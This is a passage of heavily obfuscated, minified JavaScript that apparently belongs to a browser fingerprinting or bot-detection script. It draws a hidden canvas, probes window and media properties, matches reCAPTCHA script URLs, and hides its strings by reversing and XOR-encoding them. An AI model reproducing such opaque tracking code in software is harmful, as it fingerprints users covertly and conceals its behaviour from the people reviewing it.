1:x=R,R=g[rs],ir=R?13379:22019;break;case 2:ye=1&we,j=ye<<7,ye=1&re,V=ye<<6,ye=j|V,j=1&lc,V=j<<5,j=ye|V,ye=1&le,V=ye<<4,ye=j|V,j=1&Sa,V=j<<3,j=ye|V,ye=1&X,V=ye<<2,ye=j|V,j=1&Qa,V=j<<1,j=ye|V,ye=1&Te,V=ye<<0,ye=j|V,Wc=Wc.concat(ye),ir=4292;break;case 3:We+="p",ir=481;break;case 4:We+="evo",ir=We?1699:21128;break;case 5:m=h,ir=5473;break;case 6:Qa=Q,ir=14432;break;case 7:Le+="navd",ir=5738;break;case 8:jc=0,ir=2475;break;case 9:Rc=void 0,Rc=229,Jc=4,ac=11,Sc=Je,Sc[ac]=Jc^Rc,ir=8418;break;case 10:n=S%128,L=S-n,S=L/128,L=[],M=n+128,n=127&S,j[1](L,M,n),I=L,ir=7328;break;case 11:Wa=32,Sc|=Wa,ir=5447;break;case 12:L=S,X=L[ss](0,127),S=E-1,L=P[S],S=!L,ir=S?10565:14373;break;case 13:C=0,ir=18849;break;case 14:i=Ta,Ta=!i,ir=Ta?11401:13761;break;case 15:ic=_a,Cc=La,ba=Cc.indexOf(ic),ic=-1,Ia=ba===ic,ir=Ia?6725:16428;break;case 16:m=128|m,ir=17729;break;case 17:lc=fa,fa=!lc,lc=!fa,G=lc,lc=G,G=lc,lc=void 0,fa=Ye,$=va,xc[1](e[1],557076804),xc[1](e[1],1),xc[1](e[1],1),e(59),$=xc[66](e[1]),sa=$,$=fa[sa],ir=$?8260:21793;break;case 18:de=U,U=64>de,ir=U?549:11524;break;case 19:Ic=new Xe[Ws],ss=+Ic,Ic=ga[30],Zc=ss-Ic,Ic=ga[129],ss=Ic.length,Ic=Zc%ss,ss=void 0,rs=103,yc=Ic,Ic=129,Uc=ga,nc=Uc[Ic],Ic=nc[yc],yc=Ic^rs,ss=yc,Ic=ss,ss=Ic,Ic=[],Ic[4]=Zc,Ic[3]=_a^ss,Ic[1]=Qc[La],Ic[8]=Qc[Pa],_a=Ic[1],Zc=void 0!==_a,ir=Zc?15553:6210;break;case 20:Ps=Se[117],gc=4,Se[117]=Ps|gc,ee=0,Ps=Se[10],gc=1===Ps,ir=gc?107:14508;break;case 21:t=Qe.length,se=t-1,t=Qe[se],d=64&t,ir=d?14597:1228}}();break;case 13:!function(){switch(vr){case 0:ir=qe<u.length?17057:22185;break;case 1:Na=Se[138](Se[144](Se[7](Na,"")),""),pa=Oe[Na](Ra),Oe=!pa,ir=Oe?11335:4611;break;case 2:ir=ps>De?17509:15;break;case 3:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?15654:14564;break;case 4:Ba++,ir=7466;break;case 5:Ce=77===c,e[1].push(586001998),e[1].push(1),e[1].push(1),e(59),Je=e[1].pop(),Me=Je,Je="llac",W=Je.split("").reverse().join(""),Je=W,W="tcelfeR",Ne=W.split("").reverse().join(""),W=Ne,Ne="tcejbO",Pe=Ne.split("").reverse().join(""),Ne=Pe,Pe="\u033e\u0341\u0335\u0333\u0346\u033b\u0341\u0340",Se="",Ba=0,ir=101;break;case 6:De=62===c,ir=De?20801:15691;break;case 7:gc.length=Wa,gc=Wa%2,ir=gc?20009:17409;break;case 8:F=me,me="emaNppAgs",_e=l[138](l[144](l[7](me,"")),""),me=_e,_e=1899056907..toString(36),ze="Ma",ze+="x",ir=ze?6341:14690;break;case 9:Ss=13===a,ir=Ss?3749:16;break;case 10:Ce=Ya[4],Je=mc-Ce,We=20>Je,ir=18529;break;case 11:i=new RegExp(he,us),he=R[Ba],R=he[uc],he=i[Ks](R),R=u,ir=R?7178:14434;break;case 12:ir=16647;break;case 13:K=-Ze,ir=6689;break;case 14:Is=839,ir=8746;break;case 15:u+="in",ir=u?6761:13671;break;case 16:ds++,ir=5670;break;case 17:la=511,ir=20130;break;case 18:v=C,C=void 0,p=0,ir=19488;break;case 19:re=Ga>1,ir=re?8551:9641;break;case 20:Aa=He%128,te=He-Aa,He=te/128,te=[],Te=Aa+128,Aa=127&He,E[1](te,Te,Aa),Y=te,ir=20064;break;case 21:ta=C,Ae=1===ge,ir=Ae?15618:20706}}();break;case 14:!function(){switch(vr){case 0:ks=18==ks,Da=Fa>Wa,xa=ks*ks,ea=ea>24,fc=7|ea,J=fc<<30,ks=xa>J,ir=ks?21891:11497;break;case 1:$a=Ec,ec="^(",ir=ec?13632:1448;break;case 2:me=128|me,ir=19809;break;case 3:u=ps,ir=14918;break;case 4:T=va[150],C=void 0,v=Ye,ae=va,ae="isS",ir=ae?20512:11591;break;case 5:ir=19842;break;case 6:ha=[],A=0>_,w=A,ir=w?20555:15492;break;case 7:Qa=E[83](te,Te),E[1](He,Qa),ir=14471;break;case 8:Q++,ir=18022;break;case 9:L=242^Ie[83](E,S),n+=String.fromCharCode(L),ir=19810;break;case 10:Te=[],ir=2368;break;case 11:Ma=R,R=Ma,Ma=R,R=void 0,R=69,x=Ma,Ma=192,i=g,i[Ma]=[],g=0,ir=5194;break;case 12:Ba=uc%128,$e=uc-Ba,uc=$e/128,$e=[],ee=Ba+128,Ba=127&uc,Je[1]($e,ee,Ba),Pe=$e,ir=20705;break;case 13:Ta=i,ir=Ta?11522:16036;break;case 14:rr=21&rr,ea=rr*rr,ks=15,pa++,kc=rr*ks,J=2*kc,ks*=ks,xa=J-ks,kc=ea>=xa,ir=kc?12454:7590;break;case 15:fe=void 0,ie=0,ir=7531;break;case 16:n=ke,M=n,te=M.concat(te),n=N.concat(te),P=n,ir=9795;break;case 17:Jc[112]=ac,ir=7588;break;case 18:O=[],M[1](O,z),_=O,oe=_,fe=1,ir=263;break;case 19:qa=6===ts,ir=qa?10628:9735;break;case 20:ne=Ue,ir=ne?7234:20872;break;case 21:u=be,ir=Ce?1163:11778}}();break;case 15:!function(){switch(vr){case 0:Ce=Uc[We],We=Ce>864e4,ir=We?20840:11273;break;case 1:fs=949,ir=9415;break;case 2:ir=p?10602:1034;break;case 3:yc=Xe,Xe=_a[aa],ir=Xe?8712:232;break;case 4:Be=void 0,Be=155,Xe=1,us=191,ga=er,ga[us]=Xe^Be,ir=393;break;case 5:Xe=hs,hs="i",hs=hs.split("").reverse().join(""),us=hs,hs="\u01e3\u01f1\u01f6\u01ff\u01fd\u01e0\u01c6\u01c0\u01d7\u01c4\u01f1\u01f1\u01e6\u01d7\u01fb\u01fa\u01fa\u01f1\u01f7\u01e0\u01fd\u01fb\u01fa",ga="",La=0,ir=2341;break;case 6:n=M,S=!n,n=!S,re=n,n=re,re=n,n=void 0,S=Ye,M=va,M="Pr",M+="ox",ir=M?11400:21827;break;case 7:dc=cs,cs=$a,fs=cs.indexOf(dc),dc=-1,Ve=fs===dc,ir=Ve?10851:21634;break;case 8:ja=void 0,ce=0,ir=7457;break;case 9:data=[],l[1](data,f),data=data.concat(h),f=void 0,h=8,B=164,m=l,H=m[B],F=H[Fc](),H=0,ir=11940;break;case 10:fa=[],ir=18050;break;case 11:g+="\\/\\/",ir=g?3584:21767;break;case 12:n=X,S=0|n,n=128>S,ir=n?16491:11656;break;case 13:w[1](y,m),m=!h,ir=m?16520:10439;break;case 14:Na+="rap",ir=1441;break;case 15:H++,ir=6497;break;case 16:Zc=_a.charCodeAt(ss)-163,Ic+=String.fromCharCode(Zc),ir=14341;break;case 17:De=29===c,ir=De?1507:19781;break;case 18:ca=Ke,Ke=ca,me=me.concat(Ke),Ke=void 0,ca=0,ir=15360;break;case 19:ir=ce?6147:6434;break;case 20:J=1,C=ge[L],ea=J*J,ks=23>=ks,kc=J*ks,rr=2*kc,fc=ks*ks,ks=rr-fc,ea=ea>=ks,ir=ea?7202:8808;break;case 21:v=ge,p=0|v,v=128>p,ir=v?14882:579}}();break;case 16:!function(){switch(vr){case 0:ir=17897;break;case 1:C="htdiWrenni",v=d[138](d[144](d[7](C,"")),""),C=se[v],v=!C,ir=v?13697:18849;break;case 2:o=f,f=o,o=D.concat(f),f=void 0,h=l,h+=ta,l=[],y=0,ir=17986;break;case 3:ye=void 0,le=Ye,t=va,t="tnemelEaideMLMTH",A=xc[138](xc[144](xc[7](t,"")),""),t=A,A=le[t],ir=A?14978:12870;break;case 4:ee+="i",ir=ee?9537:1251;break;case 5:Ce=50===c,ir=Ce?20:4642;break;case 6:ir=11746;break;case 7:v=C,C=v,$=C,D=1,ir=12680;break;case 8:ze+=Mc,ir=18658;break;case 9:$a=!1,ec=1,ir=4553;break;case 10:We=yc[Qc],ir=9768;break;case 11:W=void 0,Ne=1,ir=6340;break;case 12:Ua=aa===ua,ir=20930;break;case 13:C=v,v=void 0,p=0,ir=19715;break;case 14:C+="Width",v=se[C],C=!v,ir=C?14657:4578;break;case 15:p=Ye[o],o=void 0,l=Ye,f=va,h="L",ir=h?12866:18056;break;case 16:ie=fe,fe=ie,ie=0,z=Q>1,ir=z?20993:17922;break;case 17:y=3,B=1,ir=18082;break;case 18:B=128|B,ir=17066;break;case 19:za+="atio",za+="n/json; chars",ir=za?12452:18889;break;case 20:Q=xe[ls],ra=oe-64,ia="\u0367\u0306\u037e",we="",O=0,_=0,ir=64;break;case 21:Ie[67]=V,X="\u0148\u0146\u0155\u0126\u0159\u0155\u0146\u014f\u0154\u014a\u0150\u014f",I="",E=0,ir=4353}}();break;case 17:!function(){switch(vr){case 0:Oa+="uafed",Oa=la[138](la[144](la[7](Oa,"")),""),da=Ca[Oa],ir=da?12961:7591;break;case 1:m+="ad",ir=2240;break;case 2:ce=15&n,t=ce<<4,ce=3&ge,A=ce<<2,ce=t|A,t=3&Te,A=t<<0,t=ce|A,Wc=Wc.concat(t),ir=17928;break;case 3:ir=ua<Oa.length?18663:11687;break;case 4:w[1](ge,C),C=!Z,ir=C?458:6758;break;case 5:He=Te,ir=1188;break;case 6:Ze=K,K=64>Ze,ir=K?15784:19652;break;case 7:ir=t?8546:236;break;case 8:Ia=nc[aa],yc=Ia[Cc],ir=1248;break;case 9:L=E,M=0|L,L=128>M,ir=L?13664:21540;break;case 10:u=e[er],ir=11336;break;case 11:Mc=void 0,ya=0,ir=13986;break;case 12:e(7,4,Fc,Qc),ir=2056;break;case 13:Ue=ne[K],se=!Ue,ir=7590;break;case 14:l+=2,ir=9674;break;case 15:O=128|O,ir=5348;break;case 16:ir=B?15937:7425;break;case 17:Aa=He,He=Aa,Aa=He,M=Y.concat(Aa),I=N,q++,ir=15908;break;case 18:m+="nown",ir=1096;break;case 19:Ec=he[22],Ta=17===Ec,ir=14721;break;case 20:g+="ases\\/[^/]+\\/",g+="recaptcha__",g+="[^.]+\\.js",u=g,g=u,g="sj.ahctpacer",Ve=ac[138](ac[144](ac[7](g,"")),""),g=Ve,Ve=g,Ve=ps,ir=10535;break;case 21:p=-2,ir=13636}}();break;case 18:!function(){switch(vr){case 0:h=p,y=-8192,B=h>y,ir=B?13506:4425;break;case 1:ac="on",ir=ac?14948:7201;break;case 2:R=x,ir=R?10856:21509;break;case 3:p=G[185],o=!p,ir=o?9416:5346;break;case 4:l=f%128,h=f-l,f=h/128,h=[],y=l+128,l=127&f,ge[1](h,y,l),p=h,ir=20553;break;case 5:Z=G,C=0|Z,Z=128>C,ir=Z?12327:6209;break;case 6:v=D.length,p=v>255,ir=p?39:19650;break;case 7:T=void 0,C=Ye,v=va,ae=0,p=Ne,o=Ec,l=na,ir=21129;break;case 8:fa=void 0,$=Ye,sa=va,sa=$[ba],ir=sa?16906:1636;break;case 9:Xc=!ac,ir=Xc?19495:171;break;case 10:$e=Ne[W],ee=$e[Se],$e=void 0,Oe=ee,Oe+=Ba,ee=[],oc=0,ir=19719;break;case 11:za=ee+Na,ee="PO",ir=ee?15429:11652;break;case 12:w+="cume",ir=7302;break;case 13:U++,ir=21673;break;case 14:Ma=g,ir=Ma?10309:554;break;case 15:h=y[m],y[m]=64|h,ir=7425;break;case 16:fe=128|fe,ir=4682;break;case 17:Ue=5,ir=14344;break;case 18:W=[],ir=17859;break;case 19:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,d[1](l,f,p),Z=l,ir=8423;break;case 20:ir=P<I.length?21927:21865;break;case 21:he[102]=new i[Ws],he[95]=new i[Ws],ir=6817}}();break;case 19:!function(){switch(vr){case 0:ne=[],Ue=0>d,Ee=Ue,ir=Ee?19974:1544;break;case 1:f.length=128,ea=Ys!==ws,xa=rc!==M,fc=ea+xa,kc=fc*fc,rr=ea*xa,fc=kc>=rr,ir=fc?10433:8298;break;case 2:x=void 0,x=R,R=gc,i=x[202],x=i[oc],ir=x?21893:16740;break;case 3:ir=T?5291:10596;break;case 4:Ea++,ir=6153;break;case 5:ir=Na<ee.length?19496:198;break;case 6:za="ap",za+="pl",za+="i",ir=za?11814:19969;break;case 7:N=A,t=N,N=ce.concat(t),ce=N.concat(O),re=ce,N=re,re=N,Wc=Wc.concat(re),ir=2122;break;case 8:ae=128|ae,ir=14853;break;case 9:Lc=5,ir=17514;break;case 10:R=u,i=e[er](0,19,74),e(7,35,Ma,R,i,!0,x,!0),R=g[Ba],g=R[uc],R=Wa.indexOf(g),g=~R,ir=g?104:17794;break;case 11:P=0,ir=8771;break;case 12:wc=new RegExp(le),le=Dc[x](wc),wc=le,ir=wc?9635:17512;break;case 13:We=Ja,Ja=!We,ir=Ja?17476:13920;break;case 14:ir=ha?13345:21803;break;case 15:D=Z,ge=D,D=ge.concat(ta),fa=D,ir=13792;break;case 16:ir=19113;break;case 17:Ce=We[De],Ya=Ce>10,ir=6305;break;case 18:ir=4260;break;case 19:T=D,C=0|T,T=128>C,ir=T?7680:3717;break;case 20:_e=ze%128,Ke=ze-_e,ze=Ke/128,Ke=[],ca=_e+128,_e=127&ze,f[1](Ke,ca,_e),ue=Ke,ir=3619;break;case 21:l=[],w[1](l,o),f=l,C=f,v=1,ir=16681}}();break;case 20:!function(){switch(vr){case 0:Se+="perty",Se+="Desc",Se+="ripto",ir=Se?17665:14856;break;case 1:K=void 0,d=0,ir=21127;break;case 2:R=e[er](0,19,51),e(7,35,Ma,Ka,R,!1),xa=Ms===ce,kc=xa*xa,R=e[er](0,19,3),e(7,35,Ma,pc,R,!1),J=4,ea=xa*J,J*=J,ea-=J,rr=kc>=ea,R=e[er](0,19,6),wr[1](e[1],219488),wr[1](e[1],16009630858),wr[1](e[1],2),wr[1](e[1],2),e(59),u=wr[66](e[1]),e(7,35,Ma,u,R,!1),ir=rr?11332:20995;break;case 3:ir=19649;break;case 4:f=ps,ir=19908;break;case 5:h=y,y=h,h=void 0,B=f,B+=ps,f=[],m=0,ir=8583;break;case 6:Ze=309^xc[83](t,w),A+=String.fromCharCode(Ze),ir=7176;break;case 7:f=[],d[1](f,l),h=f,v=h,p=1,ir=6565;break;case 8:Ze=_,K=0|Ze,Ze=0>K,se=Ze,ir=se?12322:17864;break;case 9:ir=h<y.length?2278:18850;break;case 10:D+="eOri",ir=18848;break;case 11:t=bs>>0,Z=1&t,ir=Z?9474:11530;break;case 12:ir=8708;break;case 13:v=7&A,o=v<<5,Wc=Wc.concat(o),ir=73;break;case 14:ka+="IDUB",ir=10442;break;case 15:Za=Ac[sc],ir=8355;break;case 16:Y=te,te=Y,N=N.concat(te),Y=ke[21],te=void 0,Q=0,ir=21859;break;case 17:E=Ie[V],n=E[X],I[X]=n^j,ir=14529;break;case 18:Te+="t",ir=9802;break;case 19:re=1===le,ir=re?353:20513;break;case 20:ne=-se,ir=14789;break;case 21:ma[1](Ie,I),I=!X,ir=I?16993:6694}}();break;case 21:!function(){switch(vr){case 0:g+="ssw\\",ir=g?9734:6368;break;case 1:He=bs>>0,te=1&He,ir=te?8552:15782;break;case 2:o=h,f=0|o,l[1](v,f),pe=v,v=pe,pe=v,Wc=Wc.concat(pe),ir=8744;break;case 3:Me=void 0,Me=Ls,Me=gr,W=s,ee=!W,Oe=!ee,Me[1](e[1],3659738),Me[1](e[1],1),Me[1](e[1],1),e(59),oc=Me[66](e[1]),za=oc,ir=Oe?6400:12960;break;case 4:ir=Ma?12682:11558;break;case 5:sr=c,Je=void 0,Me=Ls,W=gr,Ne=hc,Pe="LRUataDot/lairA tp81/)7.0 ,0 ,402 ,201(abgr/txeTllif/\ude03\ud83d ,ziuq txev shpylg knabdrojf mwC/321-tnof-laer-on tp11/tnof/tceRllif/960#/06f#/elytSllif/citebahpla/enilesaBtxet/enilni/yalpsid/elyts/htdiw/thgieh/tnemelEetaerc/txetnoCteg/d2/savnac",Se=W[138](W[144](W[7](Pe,"")),""),Pe=Se,Se=W[7](Pe,Ne),W=Se[0],Ne=Se[1],Pe=Se[2],Ba=Se[3],uc=Se[4],$e=Se[5],ee=Se[6],Oe=Se[7],oc=Se[8],za=Se[9],Vc=Se[10],Na=Se[11],Ra=Se[12],pa=Se[13],Rc=Se[14],Jc=Se[15],ac=Se[16],Sc=Se[17],Kc=Se[18],as=Se[19],xs=Se[20],Xc=Se[21],Se=Me[na],Me=Se[Ba](W),W=Me[Pe](Ne),Me[uc]=60,Me[$e]=400,Ne=Me[ee],Ne[Oe]=oc,W[za]=Vc,W[Na]=Ra,W[Rc](125,1,62,20),W[Na]=pa,W[Jc]=ac,W[Kc](Sc,2,15),W[Na]=as,W[Jc]=xs,W[Kc](Sc,4,45),W=Me[Xc](),Me=!W,ir=Me?8229:8643;break;case 6:qe=he[102],qe[La]=e[er](0,68,29),qe=he[95],qe[La]=e[er](0,68,27),qe=void 0,Le=i,Ta=he,Ec=[],_c=[],Xa=Ta[88],hc=Ta[98],Oc=[],he[1](Oc,Ta),he[1](Oc,137),$a=Oc,Oc={},ec=Ta[88],Nc=Ta[88],bc=[],dc=Le[Re],he[1](bc,dc),he[1](bc,Le),Le=[],he[1](bc,Le),Le=bc,Oc[qa]=ec[er](0,Nc,0,Le),Le=Oc,Oc=Ta[106]($a,2,Le),Le=Xa[er](0,hc,0,Oc),he[1](_c,Le),Le=Ta[88],Xa=Ta[88],hc=[],he[1](hc,0),he[1](hc,Ta),Oc=hc,hc={},$a={},ec=Ta[88],Nc=Ta[72],bc=[],he[1](bc,Ta),he[1](bc,106),dc=bc,$a[qa]=ec[er](0,Nc,0,dc),hc[Pa]=$a,$a={},ec=[],he[1](ec,0),he[1](ec,Oa),Nc={},bc={},dc={},cs=Ta[88],fs=Ta[88],Ve=[],gs=e[er],he[1](Ve,gs),he[1](Ve,e),gs=[],he[1](gs,0),he[1](gs,68),he[1](gs,36),Ns=gs,he[1](Ve,Ns),gs=Ve,dc[qa]=cs[er](0,fs,0,gs),bc[qa]=dc,dc=bc,bc=Ta[126](Nc,dc),he[1](ec,bc),Nc=ec,ec={},bc=Ta[88],dc=Ta[72],cs=[],he[1](cs,Ta),he[1](cs,137),fs=cs,ec[qa]=bc[er](0,dc,0,fs),bc=ec,$a[ga]=Ta[106](Nc,0,bc),hc[ic]=$a,$a=hc,hc=Ta[126](Oc,$a),Oc=Le[er](0,Xa,0,hc),he[1](_c,Oc),Le=Ta[88],Xa=Ta[98],hc=[],he[1](hc,Ta),he[1](hc,199),Oc=hc,hc={},$a=Ta[88],ec=Ta[46],Nc=[],he[1](Nc,e),bc=[],he[1](bc,68),he[1](bc,72),dc=bc,he[1](Nc,dc),bc=Nc,hc[qa]=$a[er](0,ec,0,bc),$a=hc,hc=Ta[106](Oc,2,$a),Oc=Le[er](0,Xa,0,hc),he[1](_c,Oc),Le=_c,_c=Ta[88],Le[Cc](_c),Le=Ec[0],qe=Le,qe="co",ir=qe?7463:14854;break;case 7:ir=f<o.length?15555:18762;break;case 8:qa=window[17732975..toString(33)],ir=9283;break;case 9:Ma++,ir=9770;break;case 10:ya=127&ka,ka>>=7,ir=ka?10342:11876;break;case 11:ir=S<E.length?2177:20800;break;case 12:ve=void 0,wa=1,ir=7591;break;case 13:Vc=$e,Na=0|Vc,Vc=128>Na,ir=Vc?10694:19080;break;case 14:je=new RegExp(wa,us),wa=ve[0],ve=wa,ir=ve?15683:21762;break;case 15:ue=-F,ir=21609;break;case 16:Le=681^wr[83](u,qe),Re+=String.fromCharCode(Le),ir=19844;break;case 17:ir=M?4298:2466;break;case 18:Ce=Zc[178],kc=10!=kc,kc*=kc,kc=kc>-207,Ya=0|Ce,Zc[178]=Ya+1,ir=kc?16032:7369;break;case 19:Te=q[M],ir=19754;break;case 20:Y++,ir=4386;break;case 21:D=Z.length,ta=D-1,ir=8291}}()}}();break;case 2:!function(){switch(dr){case 0:!function(){switch(vr){case 0:u=i,ir=12458;break;case 1:m=h,H=0|m,m=16384>H,ir=m?6790:3459;break;case 2:ir=Ie<I.length?1381:18539;break;case 3:De=41===c,ir=De?14440:3367;break;case 4:j+="r",V=P[j],P=!V,j=!P,le=j,P=le,le=P,P=bs>>2,j=1&P,ir=j?14625:14917;break;case 5:Ba=uc%128,$e=uc-Ba,uc=$e/128,$e=[],ee=Ba+128,Ba=127&uc,Je[1]($e,ee,Ba),Pe=$e,ir=17989;break;case 6:ir=i?18820:3106;break;case 7:Ba=uc%128,$e=uc-Ba,uc=$e/128,$e=[],ee=Ba+128,Ba=127&uc,Je[1]($e,ee,Ba),Pe=$e,ir=12712;break;case 8:T.length=v,T=v%2,ir=T?9248:19657;break;case 9:A=ce[O],t=A[za],ir=1542;break;case 10:qe+="g",ir=7339;break;case 11:l=v[o],f=l[za],l="ge",ir=l?14626:15462;break;case 12:D=[],Fe[1](D,sa),ge=D,lc=ge,fa=1,ir=387;break;case 13:F+="-9\\.]",ir=20737;break;case 14:nc+="o",ir=4646;break;case 15:$s++,xa=se instanceof Object,J=xa*xa,xa=!he,rr=29|xa,fc=rr<<27,kc=J>fc,ir=kc?7817:16683;break;case 16:ir=Me<Oe.length?4392:20103;break;case 17:l=131,ir=21571;break;case 18:Ga=[],re=void 0,P=155,j=191,V=Ge,Ie=V[j],j=Ie^P,re=j,P=re,re=P,Ge[1](Ga,re),re=Ga,Ge[1](re,le),Ge[1](re,ma),oa=re,Ga=oa,oa=Ga,Wc=Wc.concat(oa),ir=13536;break;case 19:De=24===c,ir=De?66:19522;break;case 20:me=[],o[1](me,ue),_e=me,m=_e,H=1,ir=7396;break;case 21:Oa=Ca[$c],da=!Oa,ir=da?13669:21027}}();break;case 1:!function(){switch(vr){case 0:Ae=ge[22],C=1===Ae,ir=C?10912:8613;break;case 1:ca=[],f[1](ca,Ke),ka=ca,me=ka,_e=1,ir=12868;break;case 2:ha+="OL",ha+="E_COMMA",ir=ha?8268:12358;break;case 3:be=Re[za],he=e[er](0,80,53),Re="etubirttAtes",qe=u[138](u[144](u[7](Re,"")),""),e(7,48,0,be,qe,he),u=e[er](0,80,60),he=e(7,48,1,be,As,u),x=he,ir=18820;break;case 4:Ye.length=oa,Ye=oa%2,ir=Ye?19748:10437;break;case 5:q=N,re=q,q=re,re=q,q=void 0,N=Ye,ce=va,ce=zc,ce="A",ir=ce?352:2503;break;case 6:_=ha[w],ha[w]=64|_,ir=3588;break;case 7:v=C,C=!v,ir=C?5474:21633;break;case 8:Ce=16===c,Je="NOSJ",W=gr[138](gr[144](gr[7](Je,"")),""),Je=W,ir=Ce?9451:11659;break;case 9:m="iP",ir=m?1569:2240;break;case 10:ir=f?17061:17574;break;case 11:ze++,ir=11874;break;case 12:se=-K,ir=21576;break;case 13:rr=9>=rr,v=0,ea=rr*rr,xa=ea>-197,ir=xa?13827:9351;break;case 14:ua++,ir=17670;break;case 15:xe=jc[81],ir=xe?19584:18;break;case 16:ga=Xe[201],ga[es](),ir=21861;break;case 17:Xa=Oc,Oc="rerrefer",$a=gr[138](gr[144](gr[7](Oc,"")),""),Oc=$a,$a="\xb4\xda\xb9\xd6\xb2\xd7\x82\xd0\x99",ec="",Nc=0,bc=0,ir=14465;break;case 18:ir=he?9217:17926;break;case 19:ir=Re<i.length?16672:11681;break;case 20:y=B,B=y,y=void 0,m=h,m+=ps,h=[],H=0,ir=6497;break;case 21:Le=qe,he=Le,ir=8486}}();break;case 2:!function(){switch(vr){case 0:ve=void 0,je=r,wa=s,la=wa===je,ve=la,je=ve,Ts=je,ir=19522;break;case 1:ye=1&Ge,re=ye<<7,ye=1&I,P=ye<<6,ye=re|P,re=1&sa,P=re<<5,re=ye|P,ye=1&ae,P=ye<<4,ye=re|P,re=1&Ha,P=re<<3,re=ye|P,ye=1&L,P=ye<<2,ye=re|P,re=1&He,P=re<<1,re=ye|P,Wc=Wc.concat(re),ir=1059;break;case 2:ir=_a?3527:20041;break;case 3:ir=v<Z.length?11491:14984;break;case 4:be=e[er](0,80,24),ir=612;break;case 5:ir=Ca<De.length?20484:17415;break;case 6:_a=Xe[na],Xe=_a[aa],ir=Xe?7522:2633;break;case 7:Ue=void 0,Ee=0,ir=6595;break;case 8:fe=127&oe,oe>>=7,ir=oe?19011:13381;break;case 9:U=ne[83](Ee,de),ne[1](Ue,U),ir=19456;break;case 10:Ca[Oa]=ua,ir=1572;break;case 11:ir=K?5260:2054;break;case 12:w=127&_,_>>=7,ir=_?1513:12487;break;case 13:y++,ir=14689;break;case 14:o=p[V](v),d=o,v=d,d=v,v=bs>>0,p=1&v,ir=p?13953:73;break;case 15:Oc=wr[83](Xa,hc),wr[1](_c,Oc),ir=9281;break;case 16:ir=te?354:21067;break;case 17:oa=wc,vc=oa,oa=vc,vc=e(7,69,oa),va=Ve[Ma](vc),ir=15878;break;case 18:ir=aa?14497:18468;break;case 19:De=40===c,ir=De?15554:16675;break;case 20:U=3,ir=288;break;case 21:E+="M",ir=7691}}();break;case 3:!function(){switch(vr){case 0:na=367^gr[83](Oa,ua),da+=String.fromCharCode(na),ir=14370;break;case 1:t=A,O=t,t=O,O=t,t=bs>>0,A=1&t,ir=A?6498:4672;break;case 2:ir=m?4104:21828;break;case 3:la+="ng",ir=12930;break;case 4:Ba=uc%128,$e=uc-Ba,uc=$e/128,$e=[],ee=Ba+128,Ba=127&uc,Je[1]($e,ee,Ba),Pe=$e,ir=13737;break;case 5:V=I,X=void 0,I=V,I+=ps,V=[],E=0,ir=10275;break;case 6:i+="w_",ir=16778;break;case 7:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=16,K=1|Ze,Qe[1](w,K),Ze=w,w=Qe[27],K=w.length,w=void 0,se=0,ir=14598;break;case 8:Ma=g[R],ir=Ma?20836:4102;break;case 9:t+="ADDED",A=t,ir=1514;break;case 10:ue=void 0,me=0,ir=16425;break;case 11:ee+="type",ir=6753;break;case 12:w=void 0,se=0,ir=16834;break;case 13:ee+="nt-",ir=ee?11362:6753;break;case 14:x[29]=R,R=void 0,R=g,x=Ma,i=e[er](0,68,76),u="\xa2\xcc\xfd\x89\xf5\xaa\xc4\xf5\x8f",he="",Re=0,qe=0,ir=17602;break;case 15:_=A,ha=0|_,_=16384>ha,ir=_?8614:7429;break;case 16:n+="ar",ir=19722;break;case 17:fe=void 0,ie=0,ir=14891;break;case 18:f++,ir=16515;break;case 19:A+="te",Ze=A,ir=le?16393:9704;break;case 20:x+="mit",ir=3400;break;case 21:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=16522}}();break;case 4:!function(){switch(vr){case 0:g=u,u=x,x=0,ir=16041;break;case 1:ir=f?681:5351;break;case 2:Le=i[Sc],ea<<=13,qe=!Le,kc=ea*ea,rr=5,fc=ea*rr,rr*=rr,rr=fc-rr,ks=kc>=rr,ir=ks?16808:21060;break;case 3:la++,ir=1410;break;case 4:$a=ec[1],ec="[@:",ir=ec?12963:14954;break;case 5:ir=na<Ca.length?1411:5314;break;case 6:Va=128|Va,ir=13612;break;case 7:vc=oa[15],ir=vc?18595:15846;break;case 8:le=Ga,ma=0|le,le=128>ma,ir=le?20967:19882;break;case 9:u++,ir=1035;break;case 10:f=21,ir=7432;break;case 11:ir=A<Qe.length?21835:3494;break;case 12:R="noisreVrojaMenignEtpircS",i=wr[138](wr[144](wr[7](R,"")),""),R=i,i=g[R],ir=i?11490:5185;break;case 13:ac=Rc[Oe],Sc=pa[Jc],ac[Jc]=Sc^Ra,ir=11908;break;case 14:ge[1](C,ae),ae=!v,ir=ae?2148:19557;break;case 15:Z=D[Ae],T=!Z,ta=!T,ir=20556;break;case 16:_=O,O=_,ie=O,ra=1,ir=16448;break;case 17:g=void 0,Ma=1,ir=4769;break;case 18:t=A,ir=7308;break;case 19:ir=v?9643:7330;break;case 20:ee=We+za,za="\u0357\u0322\u0352\u033e\u0351\u0330\u0354\u037b\u030c\u0369\u030b\u0324\u034d\u0323\u0345\u032a",Na="",Ra=0,pa=0,ir=5707;break;case 21:ir=bc?20999:19046}}();break;case 5:!function(){switch(vr){case 0:sc=void 0,Gc=l,cc=f,Va=ka,ka=0,Mc=Vc,ir=14595;break;case 1:W=void 0,pa=Ls,ac=gr,Sc=s,Da=1,Fa=new pa[Ws],Wa=+Fa,Fa=void 0,gc=Math[Be](),Yc=4294967295*gc,gc=Yc>>>0,Fa=gc,gc=Fa,Fa=gc,gc=void 0,Yc=pa,Ea=ac,g=[],x=Yc[Ba],i=Yc[dc],u=void 0,Ve=Yc,Ye=Ea,va=ps,xc=Ye[149],ir=xc?12708:12678;break;case 2:ir=Se<Pe.length?7784:5476;break;case 3:ve=void 0,ve=s,je=void 0,je=0,wa=ve,ve=wa[je],la=ve+ps,ve=new RegExp(is),
